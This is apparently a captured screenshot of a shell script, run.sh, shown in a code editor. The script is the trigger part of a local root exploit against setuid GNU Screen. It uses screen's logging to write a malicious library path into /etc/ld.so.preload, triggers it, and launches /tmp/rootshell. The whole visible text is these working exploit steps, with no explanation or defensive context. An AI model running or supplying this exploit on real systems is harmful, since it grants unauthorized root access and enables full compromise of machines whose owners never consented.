 搜索
run.sh
$ run.sh
D: > 桌面 > $ run.sh
1 echo "[+] Now we create our /etc/ld.so.preload file..."
2 cd /etc
3 umask 000 # because
4 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
5 echo "[+] Triggering..."
6 screen -ls # screen itself is setuid, so...
7 /tmp/rootshell
1